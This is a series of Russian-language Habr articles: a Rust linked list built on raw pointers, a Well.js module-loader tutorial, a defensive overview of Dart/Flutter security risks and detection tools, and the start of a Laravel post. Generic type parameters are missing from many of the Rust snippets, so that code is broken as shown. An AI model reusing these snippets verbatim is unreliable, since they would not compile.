"Идиоматический" подход подразумевает использование умных указателей и ряда других уловок, типа `Option`. Посмотрим на представителя семейства умных указателей [Box](https://github.com/rust-lang/rust/blob/eaf6f463599df1f18da94a6965e216ea15795417/library/alloc/src/boxed.rs#L190):
```
pub struct Box< T: ?Sized, A: Allocator = Global,
...
impl Box {
...
pub fn new(x: T) -> Self {
box x
}
...
```
Что такое `box x`? [Попробуем](https://play.rust-lang.org/?version=stable&mode=debug&edition=2021&gist=ee863dbcc55ba565b0c4ff693c8d641d):
```
struct MyBox(\*mut T);
impl MyBox {
pub fn new(x: T) -> Self {
box x
}
}
```
Результат:
```
> error[E0658]: box expression syntax is experimental; you can call `Box::new` instead
> ...
> 4 | pub fn new(x: T) -> Self {
> | ---- expected `MyBox` because of return type
> 5 | box x
> | ^^^^^ expected struct `MyBox`, found struct `Box`
```
Ясно — ключевое слово `box` все еще является экспериментальным и делает исключительно `Box`. Умные указатели надо, конечно, рассматривать отдельной статьей, но один любопытный момент, обнаруженный в процессе исследования, вынес в Приложение.
Ладно, мы [и так уже знаем](https://habr.com/ru/post/573422/), как работать с кучей — будет немного опасно, зато стабильно. Поехали.
Список в стиле Си
=================
У гиков Си-версия "Linked List Traversal" выглядит [так](https://www.geeksforgeeks.org/linked-list-set-1-introduction/):
```
int main()
{
struct Node* head = NULL;
struct Node* second = NULL;
struct Node* third = NULL;
// allocate 3 nodes in the heap
head = (struct Node*)malloc(sizeof(struct Node));
second = (struct Node*)malloc(sizeof(struct Node));
third = (struct Node*)malloc(sizeof(struct Node));
head->data = 1; // assign data in first node
head->next = second; // Link first node with second
second->data = 2; // assign data to second node
second->next = third;
third->data = 3; // assign data to third node
third->next = NULL;
printList(head);
return 0;
}
```
Можно ли такое сделать на Rust? [Да запросто](https://play.rust-lang.org/?version=stable&mode=debug&edition=2018&gist=566b57078cd8a366f81ba87b31aa1d8c):
```
unsafe fn unsafe_main() {
let first: *mut Node = ptr::null_mut();
let second: *mut Node = ptr::null_mut();
let third: *mut Node = ptr::null_mut();
// allocate 3 nodes in the heap
let third = alloc(Layout::new::()) as \*mut Node;
let second = alloc(Layout::new::()) as \*mut Node;
let head = alloc(Layout::new::()) as \*mut Node;
(\*head).data = 1; // assign data in first node
(\*head).next = second; // Link first node with second
(\*second).data = 2; // assign data to second node
(\*second).next = third;
(\*third).data = 3; // assign data to third node
(\*third).next = ptr::null\_mut();
print\_list(head);
free\_list(head);
}
```
Гики, правда, забыли освободить память, этот момент повторить не удалось.
В принципе, особой разницы нет, за исключением того, что надо писать `unsafe`.
Список в стиле C++
==================
В Rust есть прекрасные возможности в виде системы обобщенных типов (список будет работать для всех типов), автоматического вызова `drop()` (не надо думать про вызов `free_list()`), а также контроля времен жизни (нелья поместить в список короткоживущую ссылку и проч.). [Задействуем же все это](https://play.rust-lang.org/?version=stable&mode=debug&edition=2021&gist=3301df0ec1442ac426054c4ea5c2fa93) и рассмотрим некоторые детали реализации.
Список построен на "сырых указателях" (raw pointers):
```
pub struct Item {
data: T,
next: \*const Item,
}
pub struct List {
head: \*const Item,
}
```
Напоминаю, что можно менять и читать значения переменных такого типа обычным образом, а вот разыменование является опасной операцией.
Для итерирования по списку будем использовать [замыкание](https://habr.com/ru/post/588917/):
```
pub fn for_each(&self, mut f: F) {
let mut cur = self.head;
while !cur.is\_null() {
unsafe {
f(&(\*cur).data);
cur = (\*cur).next;
}
}
}
```
* Появился небольшой блок `unsafe`, посвященный разыменованию сырых указателей
`push()` выделяет память и перемещает туда переданное значение:
```
pub fn push(&mut self, value: T) {
let pitem;
unsafe {
pitem = alloc(Layout::new::>()) as \*mut Item;
std::ptr::write(&mut (\*pitem).data, value);
(\*(pitem)).next = self.head;
}
self.head = pitem;
}
```
* `alloc()` и `write()` являются unsafe, как и еще одно разыменование
* В [недрах](https://github.com/rust-lang/rust/blob/20e92344bc46011de7d8deda2fb49c54ed2a6435/library/core/src/ptr/mod.rs#L895) `write()` происходит "забывание" `value`, так что деструктор `drop()` для этого значения не вызывается
Серия тестов вынесена в свой модуль, чудесная песочница позволяет запускать тесты отдельно от запуска main:
```
#[cfg(test)]
mod tests {
use super::*;
...
```
`main()`, однако, тоже сделал — было интересно визуально проконтролировать последовательность вызова деструкторов:
```
...
// List of Points
{
let mut ls = List::::new();
ls.push(Point { x: 1, y: 2 });
ls.push(Point { x: 10, y: 20 });
ls.pop();
ls.push(Point { x: 100, y: 200 });
}
...
```
Последовательностью вызовов деструкторов удовлетворен:
```
Dropping Point { x: 10, y: 20 }...
Dropping List...
Dropping Point { x: 100, y: 200 }...
Dropping Point { x: 1, y: 2 }...
...
```
В комментариях, на мой взгляд, тоже интересно, хотя и не компилируется.
Первый пример: пытаемся поместить короткоживущую ссылку в долгоживущий список ссылок (не компилируется):
```
// Attempt to put a short-lived reference to a long-lived list
{
let mut ls = List::<&String>::new();
let rstr: &String
let s = String::from("String 1");
ls.push(&s); // error[E0597]: `s` does not live long enough
rstr = ls.pop();
dbg!(rstr);
}
```
Второй пример: пытаемся записать ссылку на короткоживущее значение в ссылку на долгоживущее (не компилируется):
```
// Attempt to pop a reference to a short-lived value to a long-lived value reference
{
let rstr: &String
{
let s = String::from("String 1");
let mut ls = List::<&String>::new();
ls.push(&s); // error[E0597]: `s` does not live long enough
rstr = ls.pop();
}
dbg!(rstr);
}
```
```
Compiling playground v0.0.1 (/playground)
error[E0597]: `s` does not live long enough
--> src/main.rs:181:21
|
181 | ls.push(&s); // error[E0597]: `s` does not live long enough
| ^^ borrowed value does not live long enough
182 | rstr = ls.pop();
183 | }
| - `s` dropped here while still borrowed
184 | dbg!(rstr);
| ---- borrow later used here
```
Для разнообразия третий пример, который показывает, что компилятор могуч, но не всемогущ (код компилируется и паникует):
```
// Pop from an empty list to a long-lived reference
{
let rstr: &String
{
let mut ls = List::<&String>::new();
rstr = ls.pop(); // thread 'main' panicked at 'assertion failed: !cur.is_null()', src/main.rs:50:9
}
dbg!(rstr);
}
```
Некоторые размышления
=====================
Склонен согласиться с тем, что Rust занимает промежуточное положение между C и C++, в качестве метрики для сравнения можно рассмотреть [количество ключевых слов](https://github.com/leighmcculloch/keywords):
```
┌───────────────────────────────────────────────────────────────────────────────────────────┐
│ ...... │
│ ...... │
│ ...... ...... │
│ ...... ...... │
│ ...... ...... ...... │
│ ...... ...... ...... │
│ ...... ...... ...... │
│ ...... ...... ...... │
│ ...... ...... ...... │
│ ...... ...... ...... ...... ...... │
│ ...... ...... ...... ...... ...... ...... ...... │
│ ...... ...... ...... ...... ...... ...... ...... │
│ ...... ...... ...... ...... ...... ...... ...... ...... ...... │
│ ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... │
│...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... │
│...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... ...... │
│..22.. ..25.. ..26.. ..32.. ..35.. ..36.. ..49.. ..51.. ..52.. ..54.. ..89.. .100.. .109.. │
│Lua Go Erlang C Python Ruby JS Java Rust Dart Swift C# C++ │
└───────────────────────────────────────────────────────────────────────────────────────────┘
```
Т.е., если рассматривать Rust как "замену", то это скорее "замена" языка C, чем C++.
Приложение. Про box и println!()
================================
В "ночной" версии box прекрасно [работает](https://play.rust-lang.org/?version=nightly&mode=debug&edition=2021&gist=2763296d112955757f1e3a30d4ccd195):
```
#![feature(box_syntax)]
fn type_name(\_: T) -> &'static str {
std::any::type\_name::()
}
fn main() {
let five = box 5;
println!("{}", five);
println!("{}", type\_name(five)); // alloc::boxed::Box
}
```
* Имя получаемого типа выводится несколько экзотическим образом, но другого способа не нашел
* Как и обещал компилятор, из `box` получается только `Box`
Обнаружил такой нюанс — если заменить `println!` на `dbg!`, то получим ошибку:
```
8 | let five = box 5;
| ---- move occurs because `five` has type `Box`, which does not implement the `Copy` trait
9 | dbg!("{}", five);
| ---------------- value moved here
10 | dbg!("{}", type\_name(five)); // alloc::boxed::Box
| ^^^^ value used here after move
```
С `dbg!()` все понятно — обернутая "пятерка" передаётся по значению, trait `Copy` для `alloc::boxed::Box` не реализован, так что дальнейшее использование переменной `five` исключено. Но как же тогда работает `println!()`?! Тут какое-то колдунство (дело-то происходит ночью).
Поиск по исходникам дает такой результат:
[println](https://github.com/rust-lang/rust/blob/2e2c86eba21a08cf505cd67073736d03ff3887ad/library/std/src/macros.rs#L94):
```
macro_rules! println {
() => ($crate::print!("\n"));
($($arg:tt)*) => ({
$crate::io::_print($crate::format_args_nl!($($arg)*));
})
}
```
[format\_args\_nl](https://github.com/rust-lang/rust/blob/83b15bfe1c15f325bc186ebfe3691b729ed59f2b/library/core/src/macros/mod.rs#L872):
```
/// Same as `format_args`, but adds a newline in the end.
macro_rules! format_args_nl {
($fmt:expr) => {{ /* compiler built-in */ }};
($fmt:expr, $($args:tt)*) => {{ /* compiler built-in */ }};
}
```
[format\_args](https://github.com/rust-lang/rust/blob/83b15bfe1c15f325bc186ebfe3691b729ed59f2b/library/core/src/macros/mod.rs#L842):
```
macro_rules! format_args {
($fmt:expr) => {{ /* compiler built-in */ }};
($fmt:expr, $($args:tt)*) => {{ /* compiler built-in */ }};
}
```
В общем, println, в конечном счете, работает через compiler built-in. Поэтому и работает.
|
https://habr.com/ru/post/646105/
| null |
ru
| null |
# Well.js – еще один подход к модульной разработке на JavaScript
По названию публикации некоторые могли подумать: «Что опять?! Еще один велосипед?» Спешу обрадовать – нет. [Well.js](http://welljs.org/) ([Github](https://github.com/welljs/welljs)) – это обертка для существующих AMD-решений (по-умолчанию для Require.js), основная идея которой сделать работу с модулями и их зависимостями, как показалось автору, более привлекательной.
Например, возьмем модуль Require.js:
```
define(['views/common/basic-page', 'views/partials/sidebar', 'utils/helper', 'models/user' ],
function (BasicView,SidebarView, Helper, UserModel) {
//тело модуля
});
```
И легким движением руки заменим на это:
```
wellDefine('Views:Pages:Overview', function(app, modules) {
this.use('Views:Common:BasicPage')
.use('Views:Partials:Sidebar')
.use('Utils:Helper', {as: 'MyHelper', autoInit: false})
.use('Models:User', {as: 'UserModel'})
.exports(function(options){
/* Теперь к зависимостям можно получить доступ через:
this.BasicPage
this.Sidebar
this.MyHelper
this.UserModel
*/
});
});
```
Кому интересно, для чего все это надо, прошу под кат.
### Вступление
Я работаю в компании, у которой довольно много разных проектов и часто появляются новые идеи, которые порождают новые проекты. У некоторых проектов есть повторяющиеся компоненты, или они используют один и тот же набор библиотек, которые логично не копипастить, а вынести в доступное для всех проектов хранилище и запрашивать оттуда по мере необходимости.
Использовать для этих целей [Require.js](http://requirejs.org/) в чистом виде мне не захотелось по двум причинам: одна эстетическая – очень не нравится то, как выглядит объявление путей и перечисление всех аргументов функции. Вторая причина технологическая — не удалось быстро разобраться как, при сборке проекта быстро минифицировать и склеивать файлы в нужной мне последовательности. Эти две причины подтолкнули меня на написание обертки, которая позволила мне решить по крайней мере второй вопрос.
Работа над проектом ведется в свободное от основной работы время, поэтому я решил поделиться им с общественностью. Так же хочу отметить, что данная статья не является учебным пособием, а скорее знакомство с Well.js и примеры кода, которые я буду приводить вымышленные, но постараюсь передать через них свою мысль.
### Идеология
Идеология Well.js заключается в том, чтобы разные разработчики могли писать независимые компоненты приложения, использовать их как в рамках одного проекта, так и обмениваться ими через пакетные менеджеры или другими способами. Под компонентами я понимаю не только \*.js файлы, но и шаблоны, стили, и т.п.
Еще одной идеологической особенностью Well является соглашение по именованию модулей — имена модулей соответствуют их путям. Т.е. *Views:Common:BasicPage* соответствует файлу *views/common/basic-page.js*.
### Применение
Так как сообщества пока нет, приведу пример из собственной деятельности. Для того, чтобы организовать работу N приложений, была разработана структура каталогов, которая выглядит примерно следующим образом:
```
apps
- project_one
- project_two
- project_three
…
- project_n
build
plugins
vendor
require.js
well.js
```
В папке **apps** находятся проекты и все их индивидуальные файлы: шаблоны, стили, изображения, скрипты и т.п.
```
project_one
- styles
- images
- js
-- views
-- models
-- collections
-- utils
-- index.html
```
В папке **build** скрипты для сборки. Я для сборки использую Gulp
В папке **plugins** хранятся подключаемые плагины, к которым через nginx, есть доступ у всех приложений.
Папку **vendor**, так же, через nginx используют все приложения. В этой папке хранятся библиотеки, фреймворки, jquery, backbone, underscore и так далее.
```
vendor
-src
--backbone.min.js
--handlebars.min.js
--handlebars-runtime.min.js
--jquery.min.js
--underscore.min.js
-backbone-well.js
-handlebars-well.js
-jquery-well.js
-underscore-well.js
```
По умолчанию, библиотеку нельзя просто так взять и использовать, она должна быть обернута в модуль well:
```
wellDefine('Vendor:JqueryWell', function(app){
//при обертке библиотек, на всякий случай, контекст нужно установить в window
this.set({context: window});
this.exports(function(){
//сюда вставляется код библиотеки в том виде как она есть
});
});
```
Естественно, все это можно делать не в ручную, а, например, с помощью Gulp. Для удобства, все исходные файлы библиотек хранятся в vendor/src, а сами модули непосредственно в vendor. Так же они получают суффикс -well для того, чтобы можно было понять, что это модуль.
Для примера, в качестве используемой в нескольких проектах компоненты я взял сущность *User*. Чтобы создать плагин юзера, надо все что связано с юзером, т.е. форма регистрации, авторизации, авторизации через соцсети, поместить в папку plugins/user. Получится следующая структура:
```
plugins
-- user
--- main.js
--- model.js
--- form.html
--- login-view.js
--- style.css
```
Итак, прежде чем начать создавать файлы проекта, нужно сконфигурировать well. Конфигурация описывается в index.html, до подключения файла well.js.
index.html
```
Well-example(development)
window.WellConfig = {
appRoot: '/js',
pluginsRoot: '/plugins',
vendorRoot: '/vendor',
strategy: 'Strategy',
appName: 'PluginsExample',
//isProduction: true,
};
```
**appRoot** — корневая папка приложения. Относительно нее будут рассчитываться пути и названия модулей приложения.
**pluginsRoot** — корневая папка плагинов. Относительно нее будут рассчитываться пути и названия модулей подключаемых плагинов. Напомню, что в моем случае, эта папка является общей и находится на два уровня выше корня приложения, поэтому доступ к ней осуществляется через nginx.
**vendorRoot** — аналогично плагинам, только является хранилищем библиотек.
**strategy** — стратегия — это модуль который запускает приложение. В данном случае модуль так и называется Strategy, потому, что соответствует названию файла js/strategy.js.
**appName** — опциональный параметр, задает название приложению, которое в итоге будет доступно в объекте window.
**isProduction** — опциональный параметр, указывает на то, что модули минифицированы и загружены. Для продакшна достаточно склеить и минифицировать все модули в один файл. Единственное условие которое надо соблюсти — стратегия должна быть склеена самой последней.
**И, наконец, JavaScript**
Отправной точкой при запуске приложения всегда является модуль стратегии, путь к которому указывается в конфигурации Well. В стратегии я обычно подключаю библиотеки, плагины и прочие модули, которые используются всеми компонентами приложения.
В данном примере кроме библиотек подключается плагин User. Как правило, у плагина должен быть один главный модуль, который подключается к приложению. Вот как это подключение будет выглядеть в нашем примере:
strategy.js
```
wellDefine('Strategy', function (app, modules) {
this.use('Vendor:JqueryWell');
// При автозапуске последовательность зависимостей сохраняется, и
// underscore будет запущен после того как запустится jquery
this.use('Vendor:UnderscoreWell');
// По-умолчанию зависимые модули становятся полями объекта this
// для того, чтобы избежать дублирования нужно использовать
// опцию as. Она позволяет задать свойству другое имя
// В данном случае this.Main меняетя на this.User
// autoInit - говорит о том, зависимости надо активировать
// автоматом, как только она будет загружена.
// По-умолчанию этот параметр равен true
this.use('Plugins:User:Main', {as: 'User', autoInit: false});
this.use('Helpers:Utils');
this.exports(function () {
var user = app.User = new this.User({
onLoginSuccess: function () {
$('#site-container').html('### Hello, ' + user.model.get('name') + '
')
},
onLoginError: function (err) {
alert(err);
}
});
});
});
```
Зависимости активируются в той последовательности, как они объявлены. Т.е, если *Plugin:User:Main* использует jQuery или Underscore, то обе эти библиотеки уже будут доступны, а вот *Helpers:Utils* не будет.
Под активацией понимается выполнение функции exports().
Итак, подобная архитектура плагина не является обязательной, но рекомендуется к использованию. В данном случае модуль Main является шлюзом между приложением и остальными модулями плагина, которые не обязательно должны быть открыты.
plugins/user/main.js
```
wellDefine('Plugins:User:Main', function (app, modules) {
// well.js позволяет использовать относительные пути
// Это удобно использовать тогда, когда зависимости хранятся
// в той же папке что и родительский модуль
this.use(':Model', {as: 'UserModel'});
this.use(':LoginView');
// well.js предоставляет возможность задавать модулям опции,
// к которым потом можно получить доступ через this.get()
this.set({
template: 'form'
});
this.exports(function () {
var mod = this;
var User = function (opts) {
this.options = opts || {};
this.appendCss();
this.loadTemplate(function (err, html) {
if (err)
throw err;
this.onTemplateLoaded(html);
}.bind(this));
this.model = new mod.UserModel();
};
User.prototype.appendCss = function () {
var link = document.createElement("link");
link.type = "text/css";
link.rel = "stylesheet";
link.href = 'plugins/user/style.css';
document.getElementsByTagName("head")[0].appendChild(link);
};
User.prototype.loadTemplate = function (next) {
$.get('plugins/user/' + mod.get('template') + '.html', function (html) {
next(null, html);
}).fail(function (err) {
next(err.statusText)
});
};
User.prototype.onTemplateLoaded = function (html) {
this.render(html);
new mod.LoginView({
el: $('.login-form'),
model: this.model,
onLoginSuccess: this.options.onLoginSuccess,
onLoginError: this.options.onLoginError
});
};
User.prototype.render = function (html) {
$('#site-container').html(html);
};
return User;
});
});
```
Следующие два модуля — это Model и View нашего плагина. Они были подключены выше в главном модуле.
plugins/user/model.js
```
wellDefine('Plugins:User:Model', function (app, modules) {
this.exports(function (options) {
var M = function () {
this.attrs = {};
};
M.prototype.set = function (key, value) {
this.attrs[key] = value;
};
M.prototype.get = function (attr) {
return this.attrs[attr];
};
return M;
});
});
```
plugins/user/login-view.js
```
wellDefine('Plugins:User:LoginView', function (app, modules) {
this.exports(function (options) {
var L = function (opts) {
_.extend(this, {
model: opts.model,
$el: opts.el,
options: opts
});
this.$('.submit').on('click', this.submit.bind(this));
};
L.prototype.$ = function (selector) {
return this.$el.find(selector);
};
L.prototype.auth = function (login, pass) {
var err = 'bad username or password';
if (login === 'demo' && pass === '1234')
this.onLoginSuccess();
else
this.options.onLoginError ? this.options.onLoginError(err) : alert(err);
};
L.prototype.onLoginSuccess = function () {
this.model.set('name', 'John Doe');
if (this.options.onLoginSuccess)
this.options.onLoginSuccess();
};
L.prototype.submit = function () {
var login = this.$('input[name=name]').val();
var pass = this.$('input[name=pass]').val();
if (login && pass)
this.auth(login, pass);
else
alert('Error: fill in all necessary fields!');
};
return L;
});
});
```
Ввиду того, что моя цель рассказать о том, как использовать Well.js, то я не стал расписывать методы плагина. Рабочую версию примера можно посмотреть в [репозитории проекта](https://github.com/welljs/welljs/tree/master/apps/plugins_example).
Пожалуй, на этом знакомство можно закончить.
Если у вас возникли замечания к публикации, прошу пишите о них в личку, все исправлю. Здравая критика, идеи и предложения по развитию проекта приветствуются.
В планах на будущее сделать поддержку модулей Well.js в Node.js для того, чтобы можно было использовать общие модули как на клиенте, так и на сервере.
Хочу принести благодарность своему коллеге-перловику [szcheh](http://habrahabr.ru/users/szcheh/), некоторые рекомендации которого, нашли применение в данном проекте.
Также, если вам моя идея показалась полезной, то для меня это будет хорошим поводом продолжить рассказывать о ней.
|
https://habr.com/ru/post/243397/
| null |
ru
| null |
# Поговорим про безопасность в Dart и Flutter
Безопасность приложения определяется всеми уровнями - от операционной системы и компилятора до используемых пакетов/плагинов и кода самого приложения. Особенно этот вопрос актуален, когда значительная часть используемых компонентов поддерживается сообществом и не контролируется единой организацией или фондом и, чем более популярной становится платформа, чем больше пакетов появляется и чем больше становится кодовая база платформа, тем больше вероятность возникновения уязвимостей разного уровня (особенно в низкоуровневом коде на C++, где возможна утечка памяти, переполнение буфера, состояние гонки и другие неприятности), а также внедрения вредоносного кода разработчиками из сообщества (начиная от безобидных баннеров, до внедрения шпионского кода, бэкдоров и деструктивных функций). В статье мы обсудим какие векторы атак возможны в Dart, какие меры предпринимает сообщество и Google для снижения рисков при создании платформы и пакетов (и про бейджик openssf), и как можно обезопасить себя.
Начнем с самого низкого уровня и посмотрим прежде всего на компилированный код, который может запускаться как независимый исполняемый образ (при использовании AOT-компиляции), либо передаваться на исполнение виртуальной машине (в JIT, Kernel или Dill-образах). В первом случае создается код, скомпилированный из нашего приложения и исходных текстов используемых пакетов/плагинов, собранный с компонентами платформы (только используемые функции после tree-shaking) и нативным кодом плагинов. Во втором случае исполнение происходит внутри среды исполнения, при этом код представлен в виде операторов и их параметров (своеобразного байт-кода), в большей или меньшей степени напоминающих исходный код приложения. Потенциальные уязвимости могут быть в реализации используемых пакетов из Dart SDK ([ссылка](https://github.com/dart-lang/sdk/tree/main/runtime) на runtime, реализован на C++) и обновляемый список уязвимостей Dart SDK можно посмотреть [здесь](https://www.cvedetails.com/vulnerability-list/vendor_id-12360/Dart.html) или [здесь](https://cve.report/vendor/dart) (при этом атак, нацеленных на повышение привилегий в них сейчас нет). В целом приложение запускается в относительно изолированной среде выполнения (которую обеспечивает механизм изолятов) со своим управлением памятью и сборщиком мусора (здесь потенциальной угрозой может быть только переполнение памяти или запуск нагружающих процессор алгоритмов), но существует два сценария, когда приложение выходит за рамки сетевых взаимодействий и операций с файлами:
* FFI (Foreign Function Interface) - вызов нативного кода (код будет скомпилирован и слинкован с приложением на этапе сборки);
* использование [Dart Embedding API](https://github.com/dart-lang/sdk/blob/main/runtime/include/dart_api.h), когда Dart-приложение встраивается во внешнее приложение и вызывается из него;
Поскольку внешний код никак не контролируется, он может вызвать проблемы с утечкой памяти, попытками выхода из userspace на уровень ядра системы, эксплуатацией уязвимостей процессора или видеоадаптера и прочие проблемы, характерные для нативных приложений. Особенную сложность представляет ситуация, когда внешний код запускает сетевой сервис (например, D-Bus клиент) и при неправильном использовании это может привести к эксплуатации уязвимости переполнения буфера и исполнения вредоносного кода. Непосредственно в Dart такой ситуации возникнуть не может, поскольку данные сохраняются в динамической памяти и отделены от исполняемого кода.
Но при этом важно помнить, что приложение выполняется в операционной системе от имени пользователя, который его запустил (или от владельца файла, если указан suid) и доступ к файлам и устройствам ввода-вывода, а также выделение памяти и процессорного времени регулируется механизмами операционной системы, поэтому (если не будет эксплуатироваться известная уязвимость системы или системного сервиса, что наиболее актуально для desktop-приложений) доступ к файлам будет ограничен правами пользователя (чаще всего модификация файлов запрещена везде, кроме домашнего каталога и каталога временных файлов). При этом dart:io представляет полный доступ к файлам на Desktop-системах и это потенциально может быть использовано во враждебных целях. На мобильных платформах доступ к чувствительной информации и сервисам регулируется разрешениями доступа.
Поскольку мы не контролируем весь Dart-код и подключаем к нашему приложению как минимум стандартную [библиотеку](https://github.com/dart-lang/sdk/tree/main/pkg), а в большинстве случаев еще и внешние пакеты или плагины (с платформенным кодом), то нужно быть уверенными, что автор пакета не добавит вредоносный код при обновлении. Самый простой способ избежать этой проблемы - указывать полную версию пакета (не использовать обобщения \* или пустую строку, а также интервалы версий). При этом нужно отслеживать (вручную или автоматически) обнаружение уязвимостей в используемых пакетах и их зависимостях, чтобы своевременно установить обновление. Например, для этого может использоваться dependabot, который теперь поддерживает pub-репозитории (подробнее [здесь](https://github.blog/changelog/2022-04-05-pub-beta-support-for-dependabot-version-updates/)).
Для анализа потенциально вредоносной активности после установки обновлений можно использовать несколько приемов:
* перехват сетевого трафика и сравнение с эталонным - здесь может быть полезно использовать [mitmproxy](https://mitmproxy.org/) - свободный инструмент, который может не только перехватывать запросы и ответы (в том числе, по https с использование собственного сертификата), но и обрабатывать сессию с целью поиска неожиданных запросов (для этого можно использовать Python API);
* перехват сообщений, которые отправляются в консоль - это можно осуществить через создание зоны с переопределенной функцией print, например `runZoned(() { runApp(); }, zoneSpecification: ZoneSpecification(print: (Zone self, ZoneDelegate parent, Zone zone, String line) { parent.print(zone, "Intercepted: $line"); }));`. В реализации print можно добавить проверку на наличие ключевых слов или обнаружение сообщений с необычного префикса (или без префикса);
* отслеживание доступа к файлам - для этого может использоваться [watcher](https://pub.dev/packages/watcher) (работает поверх inotify или собственных механизмов операционной системы), с помощью него можно обнаружить операции доступа к файлам в указанном местоположении (например, в каталоге данных приложения или в документах пользователя);
Также можно использовать инструменты статического анализа (они также позволяют обнаружить потенциальные уязвимости и плохие практики в собственном коде). Кроме встроенного анализатора, который отлично справляется с обнаружением неудачных фрагментов кода на Dart и Flutter, можно посмотреть в сторону [Horusec](https://horusec.io/site/) - инструмента статического анализа, который (кроме множества других языков) поддерживает и Dart. Он может быть установлен [локально](https://docs.horusec.io/docs/web/installation/install-with-docker-compose/) (с веб-интерфейсом для просмотра обнаруженных уязвимостей) с Docker Compose или через Helm в кластер Kubernetes. Также его можно добавить в конвейер сборки, наряду с другими тестами.
Чтобы обезопасить свой продукт, нужно быть уверенным, что ни на одном этапе доставки кода риски внедрения вредоносного кода будут минимальными и весь процесс будет автоматизирован (чтобы исключить атаку supply chain, когда может быть внедрена уязвимость на любом уровне - начиная от внешних пакетов/плагинов и заканчивая процедурой доставки обновления до устройств пользователей). Это может быть достигнуто через ограничение возможности отправки изменений в мастер-ветку, peer-review, контроль версий устанавливаемых пакетов и др, и этот процесс тоже можно автоматизировать. Основные репозитории Dart и Flutter [сейчас](https://opensource.googleblog.com/2022/06/Dart-and-Flutter-enable-Allstar-and-Security-Scorecards.html) проходят автоматизированную процедуру проверки на соответствие требованиям безопасности [OpenSSF](https://openssf.org) (Open Source Security Foundation), результатом которого является отчет о возможных слабых местах в процессе управления зависимостями, оценки качества кода, управления ветками в системе контроля версий, сборки и публикации приложения. Инструмент анализа может быть запущен как Docker-контейнер (нужно передать Github-токен, поскольку забирается большое количество репозиториев для выполнения шагов анализа):
```
docker run -e GITHUB_AUTH_TOKEN=ghp_ gcr.io/openssf/scorecard:stable\
--show-details --repo=https://github.com/flutter/flutter
```
Для проверки может использоваться любой репозиторий (--repo) или локальный каталог (--local). По умолчанию запускаются все проверки, в том числе на фиксирование версий зависимостей, наличие код-ревью, защита веток от отправки без ревью, отсутствие двоичных артефактов и другие, но список проверок может быть сокращен (--check).
Мы поговорили про возможные проблемы и способы их избежания для приложений на Dart, теперь перейдем к фреймворку Flutter. Кроме всего вышесказанного, нужно отметить еще несколько возможных областей нарушения безопасности, связанных с архитектурой фреймворка и особенностями хранения данных приложений при использовании SQLite и Shared Preferences (они не шифруются и могут быть прочитаны при наличии прав разработчика и root). Также при наличии root могут быть применены hook для переопределения реализации (например, так может быть обойдена проверка на наличие root-прав).
* переопределение системных каналов - Flutter Engine регистрирует множество платформенных каналов для передачи сообщений и вызовов методов при изменениях в жизненном цикле приложения, событиях взаимодействия пользователя с экраном и устройствами ввода и других событиях платформы и определяет их по имени, на которые подписываются core-классы фреймворка. Здесь может быть потенциальная проблема в плагинах при переопределении источника платформенного канала или подписки на них для фиксации низкоуровневых событий (например, с целью отправки нежелательной аналитики), но простого способа обнаружить это без анализа исходных кодов нет, каналы не предоставляют необходимых методов для определения источника и других подписчиков (для EventChannel);
* прямой доступ к объекту ui:window или использование Overlay для отображения элементов поверх экрана приложения (рекламы или баннеров);
Также для дополнительной защиты сгенерированного образа приложения можно использовать обфускацию (для усложнения декомпиляции кода, скрывает исходные названия классов, методов, переменных и затрудняет понимание алгоритма при дизассемблировании) через флаг --obfuscate в flutter build, а также хранить строковые ресурсы в отдельном файле (как asset) в зашифрованном виде (например, можно использовать библиотеку [flutter\_sodium](https://pub.dev/packages/flutter_sodium)).
Для обнаружения потенциальных проблем можно использовать следующие решения:
* детектирование оверлей-виджетов (или иных неожиданных виджетов, которые не должны сейчас отображаться). Для поиска можно использовать вспомогательную функцию:
```
bool findWidget(Element element, Type T) {
if (element.widget.runtimeType == T) return true;
bool found = false;
element.visitChildren((el) {
if (findWidget(el, T)) found = true;
});
return found;
}
bool detectWidget(Type T) {
WidgetsBinding.instance.addPostFrameCallback((_) {
if (findWidget(WidgetsBinding.instance.renderViewElement!, OverlayEntry)) {
//сюда мы попадем, если на экране есть лишний OverlayEntry
}
});
}
```
* обнаружение дополнительных разрешений (для Flutter-приложений), подозрительных фрагментов кода или наличия чувствительной информации - для этого можно использовать [Mobile Security Framework](https://github.com/MobSF/Mobile-Security-Framework-MobSF), который работает с уже собранными приложениями (apk / ipa), обнаруживает трекеры (по наличию ссылок или фрагментов кода), а также определяет индекс безопасности приложения (с учетом разрешений, использования возможностей системы и других эвристик);
* проверять приложение на соответствие исходному образу (например, использовать пакет [flutter\_security](https://pub.dev/packages/flutter_security));
* для избежания риска утечки данных можно проверять устройство на наличие взлома (jailbreak для iOS, root для android), можно использовать [flutter\_jailbreak\_detection](https://pub.dev/packages/flutter_jailbreak_detection);
* использовать in-app решения для анализа уязвимостей (например, [freerasp](https://pub.dev/packages/freerasp) от Talsec);
* проверить на наличие небезопасного хранения чувствительной информации в своем коде или в коде пакетов (shared\_preferences без шифрования для пин-кодов, токенов авторизации и др.)
* проверить на использование SSL/TLS при взаимодействии с сервером (и на установку безопасных шифров и использование SSL Pinning для исключения подмены сертификата)
Мы рассмотрели несколько возможных угроз в Dart/Flutter приложении и инструменты, которые могут использоваться для их обнаружения и уменьшения вероятности попадания уязвимого кода в production. Конечно же, сейчас количество инструментов статического анализа не очень велико, но ситуация постепенно улучшается и безопасности открытого кода уделяется все больше внимания (например, в рамках работы Open Source Security Foundation). Приглашаю всех обсудить в комментариях, какие еще возможные векторы атак и уязвимости вы видите, и какие инструменты были бы полезны для сохранения Flutter-экосистемы и приложений безопасными.
---
В новой версии Flutter 3.0 была добавлена официальная поддержка игровых движков Flare и SpriteWidget и набор инструментов CasualGamingKit. Хочу пригласить вас на бесплатный урок, где мы изучим возможности Flutter для создания кроссплатформенных игр для мобильных устройств, веб и настольных компьютеров и создадим простую аркадную игру от начала и до подготовки к публикации в магазинах приложений.
* [Подробнее о бесплатном уроке](https://otus.pw/kGxN/)
|
https://habr.com/ru/post/676138/
| null |
ru
| null |
# Расширяем возможности миграций Laravel за счет Postgres
Все, кто однажды начинал вести более-менее нормальный Enterprise проект на Laravel, сталкивался с тем, что стандартных решений, которые предлагает Laravel из коробки, уже недостаточно.
